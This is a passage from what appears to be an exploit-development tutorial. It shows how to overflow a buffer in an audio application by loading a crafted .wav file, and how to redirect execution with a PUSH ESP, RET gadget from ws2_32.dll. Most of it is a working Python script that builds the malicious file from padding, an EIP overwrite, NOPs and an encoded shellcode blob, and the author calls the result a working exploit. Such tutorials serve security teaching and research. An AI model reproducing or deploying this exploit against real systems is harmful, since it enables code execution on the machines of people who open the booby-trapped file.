Another possible way to jump to shellcode is using the PUSH ESP, RET technique. If you’ve got no usable CALLs or JMPs to ESP for some reasons, you can first use a PUSH ESP to put the address of ESP onto the Stack and after that RET that value to the EIP. So this is only slightly different to a CALL or JMP, but does the job too.

All we have to do is to find a PUSH ESP, RET (opcode: 54 C3) in the loaded application:
 ]
]
I’ll take one from a system DLL called “ws2_32.dll”. The new Python script looks like this:
from struct import pack
file="fuzzing.wav"
junk="\x41"*4112
eip=pack('<I',0x71A12B53) #push esp, ret from ws2_32.dll (loaded @71A10000)
nops = "\x90" * 3
shellcode = ("\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1\x1e"
"\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30\x78\xbc\x65\xc9\x78"
"\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5"
"\x66\x29\x21\xe7\x96\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05"
"\x6b\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a\xcf\x4c\x4f"
"\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83\x1f\x57\x53\x64\x51\xa1\x33"
"\xcd\xf5\xc6\xf5\xc1\x7e\x98\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9"
"\xfe\x51\x61\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05\x7f"
"\xe8\x7b\xca")
writeFile = open (file, "w")
writeFile.write(junk+eip+nops+shellcode)
writeFile.close()

Start the application and load the malicious .wav (by the way: I used some “\xCC” to break the application – flow here) and have a look at the Stack. The ESP has been pushed onto the Stack @0x1BDFEE4, which points directly to the shellcode. Again: A working exploit 🙂 !
 ]
]
